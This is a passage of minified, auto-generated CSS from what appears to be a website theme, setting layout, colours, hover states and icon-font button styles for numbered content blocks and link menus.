.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-551 .module-item-1 .block-footer .btn, .module-blocks-551 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-551 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-551 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-551 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-555 .title.module-title{font-size:16px;font-weight:700;line-height:18px;text-align:left}div.links-menu-555 .title.module-title::after{margin-left:0;margin-right:auto;transform:none}div.links-menu-555 .module-body{padding-top:10px;padding-left:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-555 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-555 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-555 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-555 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-555 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-555 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-555 .module-title::before{display:none}.phone footer  div.links-menu-555 .module-title+.module-body>li{display:flex}div.links-menu-555 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-555 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400;line-height:20px}div.links-menu-555 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-8
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-8 a .links-text{font-size:16px;font-weight:400} .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-556 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-556 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-556 .block-title{order:-2}.module-blocks-556 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-556 .block-header
img{display:flex}.module-blocks-556 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-556 .block-header
i{float:none;display:flex}.module-blocks-556 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-556 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-556 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-556 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-556 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-556 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-556 .module-item-1 .block-header
img{display:flex}.module-blocks-556 .module-item-1 .block-wrapper{display:flex}.module-blocks-556 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-556 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-556 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-556 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-556 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-556 .module-item-1 .block-footer .btn, .module-blocks-556 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-556 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-556 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-556 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-558 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-558 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-558 .block-title{order:-2}.module-blocks-558 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-558 .block-header
img{display:flex}.module-blocks-558 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-558 .block-header
i{float:none;display:flex}.module-blocks-558 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-558 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-558 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-558 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-558 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-558 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-558 .module-item-1 .block-header
img{display:flex}.module-blocks-558 .module-item-1 .block-wrapper{display:flex}.module-blocks-558 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-558 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-558 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-558 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-558 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-558 .module-item-1 .block-footer .btn, .module-blocks-558 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-558 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-558 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-558 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-560.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-560.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-560 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-560 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-560 .block-title{order:-2}.module-blocks-560 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-560 .block-header
img{display:flex}.module-blocks-560 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-560 .block-header
i{float:none;display:flex}.module-blocks-560 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-560 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-560 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-560 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-560 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-560 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-560 .module-item-1 .block-header
img{display:flex}.module-blocks-560 .module-item-1 .block-wrapper{display:flex}.module-blocks-560 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-560 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-560 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-560 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-560 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-560 .module-item-1 .block-footer .btn, .module-blocks-560 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-560 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-560 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-560 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-561 .title.module-title{font-size:16px;font-weight:700;text-align:left;text-align:left}div.links-menu-561 .title.module-title::after{margin-left:0;margin-right:auto;transform:none}div.links-menu-561 .module-body{padding-top:5px;padding-left:5px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-561 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-561 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-561 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-561 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-561 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-561 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-561 .module-title::before{display:none}.phone footer  div.links-menu-561 .module-title+.module-body>li{display:flex}div.links-menu-561 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-561 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-561 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400;text-align:left} .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-562.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-562.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-562 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-562 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-562 .block-title{order:-2}.module-blocks-562 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-562 .block-header
img{display:flex}.module-blocks-562 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-562 .block-header
i{float:none;display:flex}.module-blocks-562 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-562 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-562 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-562 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-562 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-562 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-562 .module-item-1 .block-header
img{display:flex}.module-blocks-562 .module-item-1 .block-wrapper{display:flex}.module-blocks-562 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-562 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-562 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-562 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-562 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-562 .module-item-1 .block-footer .btn, .module-blocks-562 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-562 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-562 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-562 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-565.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-565.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-565 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-565 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-565 .block-title{order:-2}.module-blocks-565 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-565 .block-header
img{display:flex}.module-blocks-565 .block-wrapper{display:flex}.module-blocks-565 .block-header
i{float:none;display:flex}.module-blocks-565 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-565 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-565 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-565 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-565 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-565 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-565 .module-item-1 .block-header
img{display:flex}.module-blocks-565 .module-item-1 .block-wrapper{display:flex}.module-blocks-565 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-565 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-565 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-565 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-565 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-565 .module-item-1 .block-footer .btn, .module-blocks-565 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-565 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-565 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-565 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-564.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-564.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-564 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-564 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-564.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-564 .block-title{order:-2}.module-blocks-564 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-564 .block-header
img{display:flex}.module-blocks-564 .block-wrapper{display:flex}.module-blocks-564 .block-header
i{float:none;display:flex}.module-blocks-564 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-564 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-564 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-564 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(8, 8, 8, 1)}.module-blocks-564 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-564 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-564 .module-item-1 .block-header
img{display:flex}.module-blocks-564 .module-item-1 .block-wrapper{display:flex}.module-blocks-564 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-564 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-564 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-564 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-564 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-564 .module-item-1 .block-footer .btn, .module-blocks-564 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-564 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-564 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-564 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-563.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-563.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-563 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-563 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-563.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-563 .block-title{order:-2}.module-blocks-563 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-563 .block-header
img{display:flex}.module-blocks-563 .block-wrapper{display:flex}.module-blocks-563 .block-header
i{float:none;display:flex}.module-blocks-563 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-563 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-563 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-563 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-563 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-563 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-563 .module-item-1 .block-header
img{display:flex}.module-blocks-563 .module-item-1 .block-wrapper{display:flex}.module-blocks-563 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-563 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-563 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-563 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-563 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-563 .module-item-1 .block-footer .btn, .module-blocks-563 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-563 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-563 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-563 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-329.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-329.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-329 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-329 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-329.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-329 .block-title{order:-2}.module-blocks-329 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-329 .block-header
img{display:flex}.module-blocks-329 .block-wrapper{display:flex}.module-blocks-329 .block-header
i{float:none;display:flex}.module-blocks-329 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-329 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-329 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-329 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-329 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700;text-align:center}.module-blocks-329 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-329 .module-item-1 .block-header
img{display:flex}.module-blocks-329 .module-item-1 .block-wrapper{display:flex}.module-blocks-329 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-329 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-329 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-329 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-329 .module-item-1 .block-footer
